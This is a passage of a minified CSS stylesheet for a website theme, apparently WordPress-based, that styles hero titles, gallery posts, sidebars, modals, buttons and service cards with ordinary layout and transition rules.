-280px 180px -100px rgba(49,61,68,.9) inset}.hero_title.white{color:rgba(255,255,255,.42)}.hero_title.white h1{color:#ccc}.hero_title.parallax-container{color:inherit}.hero_title .parallax img{max-width:unset !important}.postid-80 .parallax img{left:190% !important}@media only screen and (min-width: 1025px){#title{padding-top:226px;padding-bottom:0px}}#title img.read_more{padding:0}#title .section{overflow:hidden;padding:30px 0 70px;transition:1s ease}#title .section.white.no-padding:before{content:"";width:110%;height:1px;transform:rotate(10deg);display:block;margin:0 -5%;opacity:.1;position:relative}body.single-format-gallery #title .section{opacity:0;-webkit-transform:translateY(-30px);transform:translateY(-30px)}body.single-format-gallery.init #title .section{opacity:1;-webkit-transform:translateY(0px);transform:translateY(0px);-webkit-transition:1s ease 1.5s;transition:1s ease 1.5s}.row.valign-wrapper{display:flex !important;flex-flow:column wrap;align-items:center;justify-content:center;padding-bottom:120px}@media only screen and (max-width: 767px){.row.valign-wrapper{padding-bottom:0px}}i.material-icons,nav.breadcrumbs a i,nav a i{line-height:inherit;vertical-align:middle}img{max-width:100%}mark{background-color:#b2dbfb none repeat scroll 0 0}.wp-post-image{height:auto;max-width:100%}img.aligncenter{margin:0 auto;display:block}.rounded{-webkit-border-radius:10px;border-radius:10px}.square{-webkit-border-radius:0;border-radius:0}.flexbox{display:flex;flex-flow:row wrap}.single-format-standard a[href*=gif] img,.single-format-standard a[href*=jpg] img,.single-format-standard a[href*=png] img{display:block;-webkit-border-radius:4px;border-radius:4px;border:1px solid #d2d2d2;-webkit-box-shadow:0 2px 0 -1px #fff,0 2px 0 0px #d2d2d2;box-shadow:0 2px 0 -1px #fff,0 2px 0 0px #d2d2d2}body.single-format-aside .m3.s12.col.sidebar,body.single-format-gallery .m3.s12.col.sidebar{width:100%}body.single-format-aside .sidebar .widget,body.single-format-gallery .sidebar .widget{float:left}body.single-format-aside div#content,body.single-format-gallery div#content{margin:0 auto;float:none}body.single-format-aside #content a[rel=gallery],body.single-format-gallery #content a[rel=gallery]{-webkit-box-shadow:600px 80px 0 10px #2195f3,0px 80px 0 10px #2195f3,-600px 80px 0 10px #2195f3;box-shadow:600px 80px 0 10px #2195f3,0px 80px 0 10px #2195f3,-600px 80px 0 10px #2195f3;position:relative;margin:30px auto 130px;display:inline-block;background:#2195f3}body.single-format-aside #content a[rel=gallery] img,body.single-format-gallery #content a[rel=gallery] img{-webkit-box-shadow:0px 0px 70px -20px #000;box-shadow:0px 0px 70px -20px #000}body.single-format-aside #content p,body.single-format-gallery #content p{z-index:2;position:relative}body.single-format-aside #content a[rel=gallery] img,body.single-format-gallery #content a[rel=gallery] img{position:relative}body.single-format-aside #content a[rel=gallery]:hover img,body.single-format-gallery #content a[rel=gallery]:hover img{-webkit-transform:translateY(-10px);transform:translateY(-10px)}body.single-format-aside #content a[rel=gallery] img,body.single-format-gallery #content a[rel=gallery] img{-webkit-transition:box-shadow 500ms ease,transform 500ms ease;transition:box-shadow 500ms ease,transform 500ms ease}body.single-format-aside a.btn-floating.read_more,body.single-format-gallery a.btn-floating.read_more{-webkit-box-shadow:0 0 0 2px #aaa;box-shadow:0 0 0 2px #aaa;height:70px;width:70px;line-height:70px}body.single-format-aside .nav-wrapper.breadcrumbs,body.single-format-gallery .nav-wrapper.breadcrumbs{margin:70px 0 0}body.single-format-aside .item-details,body.single-format-gallery .item-details{user-select:none}@media only screen and (min-width: 1025px){body.single-format-aside .sidebar .widget,body.single-format-gallery .sidebar .widget{width:25% !important}body.single-format-aside .sidebar .widget:nth-child(4n+1),body.single-format-gallery .sidebar .widget:nth-child(4n+1){clear:left}}@media only screen and (max-width: 1024px){body.single-format-aside #content p a[rel=gallery],body.single-format-gallery #content p a[rel=gallery]{-webkit-box-shadow:200px 80px 0 10px #2195f3,0px 80px 0 10px #2195f3,-200px 80px 0 10px #2195f3;box-shadow:200px 80px 0 10px #2195f3,0px 80px 0 10px #2195f3,-200px 80px 0 10px #2195f3}body.single-format-aside .sidebar .widget,body.single-format-gallery .sidebar .widget{width:33.33% !important}body.single-format-aside .sidebar .widget:nth-child(3n+1),body.single-format-gallery .sidebar .widget:nth-child(3n+1){clear:left}}@media only screen and (max-width: 767px){body.single-format-aside .sidebar .widget:nth-child(3n+1),body.single-format-gallery .sidebar .widget:nth-child(3n+1){clear:unset}body.single-format-aside .sidebar .widget,body.single-format-gallery .sidebar .widget{width:50% !important}body.single-format-aside .sidebar .widget:nth-child(2n+1),body.single-format-gallery .sidebar .widget:nth-child(2n+1){clear:left}}body.single-format-gallery .hero_title h1,body.single-format-aside .hero_title h1{text-shadow:none;color:#fff}body.single-format-gallery #title .grey-text,body.single-format-aside #title .grey-text{color:#fff !important}body.single-format-gallery a.btn-floating.read_more,body.single-format-aside a.btn-floating.read_more{-webkit-box-shadow:0 0 0 2px #fff !important;box-shadow:0 0 0 2px #fff !important}body.single-format-gallery #title,body.single-format-aside #title{color:#fff}body.single-format-gallery #title:after,body.single-format-aside #title:after{content:"";height:100%;position:absolute;left:0;right:0;top:0;bottom:0}body.single-format-gallery.init img.read_more:hover,body.single-format-aside.init img.read_more:hover{transform:scale(0.9)}body.single-format-gallery.init img.read_more,body.single-format-aside.init img.read_more{transition:500ms ease;transform:scale(1)}@media only screen and (min-width: 1025px){.sidebar.m12 .widget{width:25% !important}.sidebar.m12 .widget:nth-child(4n+1){clear:left}}@media only screen and (max-width: 1024px){#content p a[rel=gallery]{-webkit-box-shadow:200px 80px 0 10px #2195f3,0px 80px 0 10px #2195f3,-200px 80px 0 10px #2195f3;box-shadow:200px 80px 0 10px #2195f3,0px 80px 0 10px #2195f3,-200px 80px 0 10px #2195f3}.sidebar.m12 .widget{width:33.33% !important}.sidebar.m12 .widget:nth-child(3n+1){clear:left}}@media only screen and (max-width: 767px){.sidebar.m12 .widget:nth-child(3n+1){clear:unset}.sidebar.m12 .widget{width:100% !important}.sidebar.m12 .widget:nth-child(2n+1){clear:left}}@media only screen and (min-width : 601px){#content>p:first-child{font-size:1.2rem;line-height:1.6rem;margin-bottom:40px}}#content img{height:auto}#content ul:not(.wc-block-grid__products){margin:0 0 0 20px;list-style-type:square}#content ul:not(.wc-block-grid__products) li{list-style-type:square}#content ul li ul li{list-style-type:circle}#content>ul.collapsible{padding-left:0 !important}#content>ul.collapsible>li{list-style-type:none}.collapsible-body .card .card-content p{padding:0}#content ul.collapsible.dash{margin:0 0 10px}#content ul.collapsible.dash .collapsible-body .card{-webkit-border-radius:10px;border-radius:10px;border:1px solid #aaa;overflow:hidden;display:block}#content ul.collapsible.dash.popout .card:not(.active) .card-content p{display:none}#content ul.collapsible.dash.popout .card.active .card-title i{float:right}#content ul.collapsible.dash.popout .card .card-title i{width:40px;height:40px;line-height:40px;margin:5px 10px 5px 0;font-style:normal !important;text-transform:capitalize}#content ul.collapsible.dash .videoWrapper.text-center i.material-icons{margin:29% auto 0;display:flex;align-self:center;height:0px;color:#fff}#content ul.collapsible.dash .collapsible-body p{padding:0}#content ul.collapsible.dash .collapsible-header.btn.btn-large.btn-flat.blue.white-text,#content ul.collapsible.dash .collapsible-header.btn-large.btn-flat.blue.white-text,#content ul.collapsible.dash .woocommerce .container .collapsible-header.btn-flat.blue.white-text.button,.woocommerce .container #content ul.collapsible.dash .collapsible-header.btn-flat.blue.white-text.button{width:auto;display:inline-block;padding:0 2rem}#content ul.collapsible.dash>li,#content ul.collapsible.dash ul>li{list-style-type:none}.collapsible .collapsible.no-shadow{border:0}.tab-content{clear:both;padding:10px}.tab-content:after{content:"";clear:both;display:block;width:100%;height:1px}.tab-content .videoWrapper i{float:none !important;margin:0 auto;top:50% !important;display:inline-block;position:absolute !important;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);height:20px;left:50%;line-height:20px !important}.tab-content .videoWrapper{position:relative;display:block;background-position:center;background-size:cover}.tab-content .videoWrapper i{color:#fff;background:rgba(0,0,0,.22);-webkit-text-shadow:1px 1px 0 rgba(140,140,140,.63);text-shadow:1px 1px 0 rgba(140,140,140,.63);-webkit-border-radius:20px;border-radius:20px;line-height:24px !important;height:24px}.tab-content .videoWrapper:hover i{-webkit-transform:translateY(-50%) translateX(-50%) scale(1.4);transform:translateY(-50%) translateX(-50%) scale(1.4)}.tab-content .progress.days_till_container{height:30px;line-height:30px}.tab-content .progress img.right{width:75px;margin-left:6px}.tab-content .card.collection .col>i{font-size:5rem;height:120px;background:#ececec;display:inline-block;line-height:120px;width:120px;-webkit-border-radius:100px;border-radius:100px}#tab_features .card.collection.z-depth-3{display:flex;flex-flow:row wrap}#content #tab_features .card.collection .collection-item{padding-left:70px;line-height:1rem;padding-top:20px}#tab_features .collection .collection-item.avatar p{line-height:1.2rem;font-size:.8rem;font-family:"Arial"}.card-content #services br{display:none}.collapsible-body #services br{display:none}#content .card.collection{margin:0px 24px 10px}#content .card.collection .collection-item.avatar{padding-left:100px}.collapsible img.attachment-full.size-full.wp-post-image{max-width:25%;display:block;margin:10px 0 10px}.collapsible-header:not(.active) span.url.hide,.collapsible-header.active span.url.hide:last-child,.collapsible-header.active span.title.hide{display:block !important}form>.input-field{margin:0 23px !important}form>.input-field input,form>.input-field label{height:56px !important;line-height:56px !important;padding-left:56px !important}form>.input-field i.material-icons.prefix{height:56px;width:56px;line-height:56px}form>.input-field i~label{left:0 !important}input:not([type])+label:after,input[type=text]+label:after,input[type=password]+label:after,input[type=email]+label:after,input[type=url]+label:after,input[type=time]+label:after,input[type=date]+label:after,input[type=datetime]+label:after,input[type=datetime-local]+label:after,input[type=tel]+label:after,input[type=number]+label:after,input[type=search]+label:after,textarea.materialize-textarea+label:after{top:58px !important}h1,h2,h3,h4,h5,h6{font-family:"Arial",sans-serif;word-spacing:2px;letter-spacing:.8px}a{color:#2196f3}blockquote{margin-bottom:50px;border:none;text-align:center;-webkit-box-shadow:0 0 25px -3px #00000047,0 -3px 0 0 #2196f3 inset;box-shadow:0 0 25px -3px #00000047,0 -3px 0 0 #2196f3 inset;padding:5% 20%;color:#000;transform:translateY(-5px);background:#f5f5f5;-webkit-border-radius:20px;border-radius:20px;transition:transform 300ms ease}blockquote:hover{-webkit-box-shadow:0 0 25px -3px #00000047,0 -3px 0 0 #2196f3 inset;box-shadow:0 0 25px -3px #00000047,0 -3px 0 0 #2196f3 inset;transform:translateY(0);background:#fff}blockquote:before{content:"";font-family:"Linecons" !important;font-size:3rem;color:#2195f34f}blockquote:hover:before{color:#2195f3}h2+h3{text-transform:uppercase;font-size:1.1rem !important;font-weight:400 !important;font-family:"Josefin Sans";text-decoration:inherit;font-style:italic}p+h1,p+h2,p+h3,p+h4,p+h5,p+h6,ul+h1,ul+h2,ul+h3,ul+h4,ul+h5,ul+h6,ol+h1,ol+h2,ol+h3,ol+h4,ol+h5,ol+h6{margin-top:40px}p,ul,ol{font-family:"Arial",sans-serif;color:#3c3c3c;font-weight:400;font-size:1rem;line-height:2rem;margin:0 0 15px}#content p:hover,#content p:hover,#content ul:hover,#content ol:hover{color:#000;transition:0s ease}#content p,#content ul,#content ol{transition:1s ease}p a,small a,.dashed{color:#2196f3;border-bottom:dashed 1px}p strong{-webkit-osx-font-smoothing:grayscale;-moz-osx-font-smoothing:grayscale}strong{font-weight:bold}.last_modified{opacity:.4}.last_modified:hover{opacity:1}.container{z-index:1;position:relative}.container.contact{margin-top:40px}.parallax-container{min-height:70px;padding:30px 0}.parallax-container .section{position:relative !important;top:0 !important}.text-center{text-align:center}.text-right{text-align:right}.text-left{text-align:left}.alignright{float:right}.alignleft{float:left}.page-numbers.current{padding:0 10px}.btn,.woocommerce .container .button,.btn-large{background:#2196f3;-webkit-box-shadow:none;box-shadow:none;font-family:"Arial",sans-serif}.btn:not(.btn-floating),.woocommerce .container .button:not(.btn-floating),.btn-large:not(.btn-floating){-webkit-border-radius:9px;border-radius:9px}.btn.blue:hover,.woocommerce .container .blue.button:hover,.blue.btn-large:hover,.btn.blue:active,.woocommerce .container .blue.button:active,.blue.btn-large:active,.btn.blue:focus,.woocommerce .container .blue.button:focus,.blue.btn-large:focus{background:#51adf6 !important;-webkit-box-shadow:none;box-shadow:none}.btn:hover,.woocommerce .container .button:hover,.btn-large:hover{opacity:.8}.btn i,.woocommerce .container .button i,.btn-large i{vertical-align:middle;position:relative;line-height:inherit}.videoWrapper{height:0;margin:0;overflow:inherit;padding-bottom:56.25%;padding-top:25px;position:relative;z-index:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.lean-overlay{background:#000 none repeat scroll 0 0 !important;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1}.table-of-contents a.active{background:#000;color:#fff;border-color:transparent;padding-right:20px}.table-of-contents a{width:100%;overflow:hidden;word-wrap:normal;-webkit-border-radius:10px;border-radius:10px;display:inline-block;color:#d2d2d2;font-weight:bold}.table-of-contents a:hover{border-color:transparent;background:#ececec}.table-of-contents a.active:hover,.table-of-contents a:hover{color:#737373;background:#e8e8e8}.table-of-contents li{line-height:0}.material-tooltip{background:#000 !important;display:block}.drag-target{pointer-events:none}.video.modal .modal-content{padding:0}.hero_title{padding-bottom:30px;text-align:center;-webkit-box-shadow:0 -20px 66px -16px rgba(255,255,255,.2) inset;box-shadow:0 -20px 66px -16px rgba(255,255,255,.2) inset;padding-top:108px}.hero_title h1{color:#000;font-family:"Exo 2";-webkit-text-shadow:0 2px 0px #989898,0 4px 6px rgba(0,0,0,.2) !important;text-shadow:0 2px 0px #989898,0 4px 6px rgba(0,0,0,.2) !important;font-size:2.7rem;font-weight:800;letter-spacing:-1.5px;font-style:italic}.hero_title .row{margin:0}.hero_title .doc-info ul li{display:inline-block;margin:0 5px}.hero_title .doc-info ul li:nth-child(4){display:none !important}.hero_title .doc-info ul li a{display:block;background:#e6e6e6;font-weight:normal;padding:0 2rem;-webkit-border-radius:7px;border-radius:7px;height:47px;line-height:47px}.hero_title .doc-info ul li:last-child a{background:#4caf50;color:#fff}.doc-info ul li a{background:#fff;-webkit-box-shadow:none;box-shadow:none;font-family:"Raleway",sans-serif;text-decoration:none;-webkit-tap-highlight-color:transparent;-webkit-border-radius:9px;border-radius:9px;border:1px solid;color:#42a5f5;cursor:pointer;display:block;height:36px;letter-spacing:.5px;line-height:36px;margin-bottom:3px;outline:0;padding:0 1rem;text-align:center;text-transform:uppercase;transition:.2s ease-out;vertical-align:middle}.doc-info span.circle.black{height:100px;width:100px !important;left:0 !important;margin:0 auto;float:none;display:block;display:flex;align-items:center;padding:0}.doc-info .circle.black,.doc-info .circle.black img{transition:1s ease}.doc-info ul li:last-child a{color:#fff;background:#4caf50}.doc-info p{font-size:1rem;color:#000;line-height:1.3rem;margin:0;font-weight:normal}@media only screen and (min-width: 1025px){.doc-info.affix-top.widget span.circle.black{height:0px !important;width:0px !important}.doc-info.affix-top .circle.black img{transform:scale(0)}.doc-info.affix.widget span.circle.black{display:block;display:flex;height:100px !important;width:100px !important}.doc-info.affix .circle.black img{transform:scale(1)}.doc-info.affix{position:fixed;width:283px;top:80px}.doc-info.affix-top b,.doc-info.affix-top div{display:none}}@media only screen and (max-width : 992px){.modal{width:100%;top:0% !important;max-height:100%;-webkit-border-radius:0;border-radius:0}.modal.modal-fixed-footer{height:100%}}div#ct-form{line-height:0 !important}div#ct-form .modal-content{padding-bottom:0 !important;position:relative;margin-bottom:0px !important}div#ct-form h4{color:transparent}div#ct-form form p{margin-bottom:0px}div#ct-form textarea::placeholder,div#ct-form textarea{font-weight:bold}@media only screen and (max-width : 992px){.modal#ct-newsletter{width:97%}}.modal#ct-newsletter{-webkit-box-shadow:0px -10px 333px -60px #4df2ff inset;box-shadow:0px -10px 333px -60px #4df2ff inset;background:#fff !important;color:#06141b}.modal#ct-newsletter .textwidget h3{letter-spacing:0px;font-weight:900;font-size:1.5rem !important}.modal#ct-newsletter nav .nav-wrapper{max-width:100%;padding:0 24px}.modal#ct-newsletter .row{-webkit-box-shadow:0 0 10px rgba(0,0,0,.2) inset;box-shadow:0 0 10px rgba(0,0,0,.2) inset;margin:0 -24px;padding:10px 24px;background:0 rgba(0,0,0,.06)}.modal#ct-newsletter .col.s12+p+p[style]{padding:0;margin:0}.modal#ct-newsletter .col+.col+.col.s12+p{margin:0}.modal-custom .text p:last-child{max-width:520px;margin:10px auto 10px;line-height:1.25rem}.modal .text-logo .large-title{letter-spacing:3px}.post-loop a{color:#000}.post-loop img{max-width:100%;height:auto !important}#category-post-loop .card-action{padding:0 !important;padding:10px 0 !important;margin:10px 0 0}#category-post-loop .s12.col.post{margin-bottom:40px}@media only screen and (min-width : 993px){.container{max-width:84%;width:1200px}.container>.section{padding:25px 0}}@media only screen and (max-width : 992px){.container{max-width:100%;width:84%}.container>.section{padding:40px 0}.hero_title .section{padding:1rem 0}}.intro_style_1{padding-top:120px;min-height:550px}.intro_style_1{overflow:hidden;position:relative}.intro_style_1.valign-wrapper>.container{display:flex}.intro_style_1.valign-wrapper>.container .section{width:100%}.intro_style_1 .m6{min-height:360px}@media only screen and (max-width : 600px){.intro_style_1 .container{width:100%}}.intro_style_1 .section,.intro_style_1 .row{padding:0;margin:0}.intro_style_1 img.col{padding:0 !important}.intro_style_1 h1{-moz-osx-font-smoothing:grayscale;font-size:2.6rem;line-height:2.6rem;font-weight:900;font-family:"Arial",sans-serif;-webkit-text-shadow:0 4px 3px #ccc;text-shadow:0 4px 3px #ccc;color:#000}.intro_style_1 h1 span{display:block;font-size:1.7rem;line-height:1.7rem;margin:10px 0 20px;font-weight:normal}.intro_style_1>video,.intro_style_1 .kgvid_wrapper{bottom:0;left:0;position:absolute;right:0;top:0;min-width:100%;min-height:100%;display:block;z-index:0;opacity:.4;margin:0}.intro_style_1 .video-js .vjs-tech{opacity:1 !important;width:auto}.intro_style_1 .kgvid_videodiv,.intro_style_1 .video-js{width:auto !important;height:100% !important}.intro_style_1 .btn,.intro_style_1 .woocommerce .container .button,.woocommerce .container .intro_style_1 .button,.intro_style_1 .btn-large{font-size:1.4rem;line-height:4rem;height:4rem}.init .intro_style_1 .ct-box{opacity:1;-webkit-transform:translateY(0%) scale(1);transform:translateY(0%) scale(1)}.intro_style_1 .swiper-container{position:absolute;left:0;right:0;bottom:0;height:100%;z-index:0}.intro_style_1 .swiper-slide{background-size:cover}@media only screen and (min-width: 1201px){.btn i.right,.woocommerce .container .button i.right,.btn-large i.right{font-size:0;transition:font-size 200ms ease;margin-left:0}.btn:hover i.right,.woocommerce .container .button:hover i.right,.btn-large:hover i.right,.parallax-container:hover .btn i,.parallax-container:hover .woocommerce .container .button i,.woocommerce .container .parallax-container:hover .button i,.parallax-container:hover .btn-large i{font-size:1.5rem;margin-left:15px}}#cta_benefits{display:flex;flex-flow:row wrap}#cta_benefits .card{border:1px solid #fff;display:block;background:transparent}#cta_benefits .card:hover{background:#fff;color:#2196f3 !important}#cta_benefits .l4{flex-grow:1;display:flex;flex-flow:row wrap}#cta_benefits .card{flex-grow:1}#cta_benefits .row.center{display:flex;flex-flow:row wrap}@media screen and (max-width: 1279px){#cta_benefits .card i.material-icons{display:block;text-align:center;font-size:3rem;line-height:3rem}#cta_benefits .card{text-align:center}#cta_benefits .card-title{line-height:2rem;margin-top:10px;display:block}}.category-updates #articles .post .card-image{background:#fff !important}.category-updates #articles .card-image img{opacity:.5}.category-updates #articles .post .card-image img{margin:0 auto;max-width:500%;width:auto !important;transform:translateX(-50%);left:50%}.category-updates #articles .post .card-image img,.category-updates #articles .post .card-image{min-height:320px;max-height:320px}.category-updates #articles .card-content{display:none}.category-updates #articles .post .card-image img{max-height:130% !important;min-width:100% !important;max-width:130% !important;min-height:30% !important;transform:translateX(-50%) translateY(-50%);top:50% !important;position:absolute !important}.post-loop .card.no-shadow{-webkit-box-shadow:0 2px 9px -7px #000 !important;box-shadow:0 2px 9px -7px #000 !important}.post-loop .card:hover .card-image img{opacity:1}.post-loop .card:not(:hover) .card-image img{opacity:.9}.post-loop .grey.darken-4{background:#fff !important}.category.archive .post-loop .card-content:not(:hover){background-color:rgba(255,255,255,.09) !important}.category.archive .card:hover .card-content.grey.lighten-4{background:#f5f5f5 !important}.category.archive .post-loop .post{transform:translateY(30%);opacity:0}.category.archive.loaded .post-loop .post{transform:translateY(0);opacity:1;transition:1.5s ease 2500ms}.category.archive.loaded .post-loop .post:nth-child(1){transition-delay:2500ms}.category.archive.loaded .post-loop .post:nth-child(2){transition-delay:2750ms}.category.archive.loaded .post-loop .post:nth-child(3){transition-delay:3000ms}.category.archive.loaded .post-loop .post:nth-child(4){transition-delay:3250ms}.category.archive.loaded .post-loop .post:nth-child(5){transition-delay:3500ms}.category.archive.loaded .post-loop .post:nth-child(6){transition-delay:3750ms}.category.archive.loaded .post-loop .post:nth-child(7){transition-delay:4000ms}.category.archive.loaded .post-loop .post:nth-child(8){transition-delay:4250ms}.category.archive.loaded .post-loop .post:nth-child(9){transition-delay:4500ms}.category.archive.loaded .post-loop .post:nth-child(n+9){transition-delay:4750ms}body.archive .hero_title,body.page .hero_title{background-color:#1d2735 !important}body.archive .hero_title h1,body.page .hero_title h1{color:#fff;text-shadow:0 2px 0px #08f,0 4px 6px #2472b5c2 !important;font-family:"Exo 2";font-style:italic}body.archive .hero_title p,body.page .hero_title p{margin-top:0;font-weight:500}body.archive .hero_title .container,body.page .hero_title .container{z-index:2;position:relative}body.archive .hero_title h1,body.archive .hero_title p,body.page .hero_title h1,body.page .hero_title p{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}body.archive.loaded .hero_title h1,body.archive.loaded .hero_title p,body.page.loaded .hero_title h1,body.page.loaded .hero_title p{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:2s ease 1500ms;transition:2s ease 1500ms}body.archive.loaded .hero_title p,body.page.loaded .hero_title p{-webkit-transition-delay:2000ms;transition-delay:2000ms}.no-shadow{-webkit-box-shadow:none;box-shadow:none}.post-loop .card a.card-title:hover{color:#2196f3 !important}.post-loop .card-title{-moz-osx-font-smoothing:grayscale;-moz-osx-font-smoothing:grayscale}.post-loop .card{margin:0 0 20px}.post-loop .card-image img{transition:all .5s ease 0s}.post-loop .card:hover .card-image img{transition:all 0s ease 0s}.post-loop#articles .card-image img{-webkit-transition:all 350ms ease !important;-o-transition:all 350ms ease !important;transition:all 350ms ease !important}.post-loop#articles .card .card-image:hover img{opacity:.8}.card-content p{margin:0;color:inherit}.card .card-content p:not(:last-child){margin:0 0 10px}.sidebar .widget img.circle{display:inline-block;overflow:hidden;line-height:0;border:4px solid #ddd;height:auto}.sidebar .widget img.circle:hover{border-color:#2196f3}.sidebar .widget .m6:nth-child(2n+1){clear:both}.sidebar .widget_recent_entries a{width:100%;height:1.1rem;display:block;word-wrap:break-word;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.sidebar .widget_top_rated_products a,.sidebar .widget_products a,.sidebar .widget_text a,.sidebar .widget_recent_entries a{color:#2195f3;font-weight:bold;font-size:1rem;line-height:1rem;font-family:"Lato"}.sidebar .widget .textwidget{overflow:hidden !important;display:block}.page-id-3527 .m3.s12.col.sidebar{display:none}#toast-container .toast{background:rgba(0,0,0,.6);-webkit-text-shadow:0 1px 6px #000;text-shadow:0 1px 6px #000}.chips{padding-top:6px;border:none;margin:0}#ct-form .collection{margin:0}#ct-form .collection .collection-item.avatar{min-height:10px;-webkit-border-radius:10px;border-radius:10px}.chips .chip{letter-spacing:0px;font-weight:500;font-family:"Roboto"}.modal .input-field label.active{padding-left:70px !important;font-weight:bold}.pro_items{bottom:0;color:#adadad;display:block !important;height:2rem !important;left:0;letter-spacing:-1px;line-height:2rem !important;padding:0 10px;position:absolute;right:0}.pro_items span{display:inline-block}.tooltipped .material-icons{line-height:inherit !important;position:relative;top:-4px;vertical-align:middle}.page-template-page-full #content+.sidebar{display:none}#content>div.col.m4>ul,#content>ul{display:inline-block;margin:0rem 0;padding-left:30px !important}#content>div.col.m4>ul h3,#content>ul h3{margin:0}.howto .card-title{font-size:1rem}.howto.card{-webkit-box-shadow:none;box-shadow:none;cursor:pointer}.howto.card .card-content{padding:0}.howto .card-image{background:#303030 none repeat scroll 0 0;-webkit-box-shadow:0 0 130px #000 inset;box-shadow:0 0 130px #000 inset;color:#00a6b3;display:block;font-size:6rem;padding:60px 0;text-align:center;text-shadow:0 0 6px #000}.howto:hover .card-image i{color:#00d6e6}.author_w .card-content.row{margin-bottom:0;padding:10px 10px 0 !important}.author_w .card-content.row .btn.gold-text,.author_w .card-content.row .woocommerce .container .gold-text.button,.woocommerce .container .author_w .card-content.row .gold-text.button,.author_w .card-content.row .gold-text.btn-large{padding:0 10px;-webkit-box-shadow:0 0 0 2px #e5b358;box-shadow:0 0 0 2px #e5b358;-webkit-border-radius:3px;border-radius:3px;color:#2196f3;line-height:1.4rem;height:1.4rem}.author_w .card-content.row .btn.gold-text i,.author_w .card-content.row .woocommerce .container .gold-text.button i,.woocommerce .container .author_w .card-content.row .gold-text.button i,.author_w .card-content.row .gold-text.btn-large i{margin-left:5px}.author_w .btn-large,.author_w .woocommerce .container .button,.woocommerce .container .author_w .button{margin-top:10px}.parallax-container{line-height:0;height:auto;color:rgba(255,255,255,.9)}.parallax-container .section{width:100%}@media only screen and (max-width: 992px){.parallax-container .section{position:absolute;top:40%}#index-banner .section{top:10%}}@media only screen and (max-width: 600px){#index-banner .section{top:0}}.icon-block{padding:0 15px}.icon-block .material-icons{font-size:inherit}.section.no-padding .card.horizontal.row.no-shadow{margin:0}@media only screen and (max-width : 600px){.section.no-padding .card.horizontal.row.no-shadow{display:block !important}.section.no-padding .card.horizontal .card-image{max-width:100% !important;width:100%;min-height:100px}}ul.children li{margin-left:20px;list-style-type:circle}.card-image{background-size:cover;background-position:center center}#location.section{line-height:0;padding:0 !important;overflow:hidden}#location.section .section{position:absolute;background:rgba(0,0,0,.7);width:100%;top:0;bottom:0}#location.section .section .container{background:#fff;top:50%;padding:40px;transform:translateY(-50%);-webkit-border-radius:10px;border-radius:10px}#location.section.affix .section{opacity:1}#location.section.affix-top .section{opacity:0}#location.section .section{transition:1s ease}#location.section .section .container{transition:1s ease 500ms;max-width:950px}#location.section.affix .section .container{transform:translateY(-50%);opacity:1}#location.section.affix-top .section .container{transform:translateY(100%);opacity:0}.body_box{z-index:1;position:relative;min-height:100vh}.body_box .scrollspy.section:nth-child(2n-1) .card .l6:first-child{float:right}.body_box>.bg{top:0;left:0;right:0;bottom:0;display:block;position:fixed;transition:500ms ease;z-index:1;pointer-events:none}.section{z-index:2;position:relative}body:not(.single-post) .body_box{-webkit-will-change:transform;will-change:transform;-webkit-transform:translateZ(1px);transform:translateZ(1px)}body:not(.single-post) .section{-webkit-transform:translateZ(1px);transform:translateZ(1px);-webkit-will-change:transform;will-change:transform}.section.scrollspy{padding-top:60px}.page-id-2998 .wp-block-image .modal-trigger,.page-id-3407 .wp-block-image .modal-trigger{-webkit-border-radius:50%;border-radius:50%;background:#ececec;line-height:0px;overflow:hidden;display:block}.page-id-2998 .wp-block-image .modal-trigger img,.page-id-3407 .wp-block-image .modal-trigger img{opacity:0}#documentation.section{padding-top:60px}#services.hero_title br{line-height:0}#services .card{-webkit-box-shadow:0 0 0 1px #eee,0 0 0px 0 rgba(0,0,0,.15) inset;box-shadow:0 0 0 1px #eee,0 0 0px 0 rgba(0,0,0,.15) inset;margin:0;line-height:1rem;color:#000;-webkit-border-radius:0;border-radius:0}#services .card .btn,#services .card .woocommerce .container .button,.woocommerce .container #services .card .button,#services .card .btn-large{opacity:0}#services .card:hover{background:#2196f3 !important;-webkit-box-shadow:0 0 0 1px #eee,0 0 40px 11px rgba(0,0,0,.15) inset;box-shadow:0 0 0 1px #eee,0 0 40px 11px rgba(0,0,0,.15) inset}#services .card:hover .btn,#services .card:hover .woocommerce .container .button,.woocommerce .container #services .card:hover .button,#services .card:hover .btn-large{opacity:1}#services .card:hover .card-image{background-position:0px -100% !important}#services .card:hover .card-title,#services .card:hover span:not(.btn):not(.btn-large){color:#fff !important}#services .card-title{margin-top:0;margin-bottom:0;color:#2196f3;font-size:2rem !important}#services .card-title~.col{margin-bottom:10px}#services .btn:hover,#services .woocommerce .container .button:hover,.woocommerce .container #services .button:hover,#services .btn-large:hover{background:#fff !important;color:#2196f3 !important;-webkit-box-shadow:0 0 0 2px #2196f3,0 0 2px 10px #ececec inset;box-shadow:0 0 0 2px #2196f3,0 0 2px 10px #ececec inset}#services .btn,#services .woocommerce .container .button,.woocommerce .container #services .button,#services .btn-large{-webkit-box-shadow:0 0 0 2px transparent;box-shadow:0 0 0 2px transparent}#services .card-image{background-size:100% !important;background-position:0px 0% !important;background-repeat:repeat;transition:background-position 400ms ease;padding:0 !important;width:165px;max-width:165px;height:165px;min-width:165px;margin:0}#services .btn-floating.btn-large,#services .woocommerce .container .btn-floating.button,.woocommerce .container #services .btn-floating.button{width:200px;height:200px;line-height:1.2rem;margin:0 10px;padding-top:30px;font-weight:bold}#services .btn-floating.btn-large i,#services .woocommerce .container .btn-floating.button i,.woocommerce .container #services .btn-floating.button i{height:90px;line-height:90px;font-size:4rem;color:inherit}#services a i{transition:500ms ease,color 0s ease;transform:scale(1) rotateY(0deg)}#services a:hover i{transform:scale(1.4) rotateY(360deg)}@media(max-width: 1280px)and (min-width: 769px){#services .btn-floating.btn-large i,#services .woocommerce .container .btn-floating.button i,.woocommerce .container #services .btn-floating.button i{font-size:3rem;height:60px;line-height:60px}#services .btn-floating.btn-large,#services .woocommerce .container .btn-floating.button,.woocommerce .container #services .btn-floating.button{width:140px;height:140px;font-size:.8rem;line-height:1rem}}@media only screen and (max-width: 767px){#services .center a+br{display:none}#services .center a:nth-child(6),#services .center a:nth-child(12){margin-right:30px !important}#services .center a:nth-child(4),#services .center a:nth-child(10){margin-left:30px !important}#services 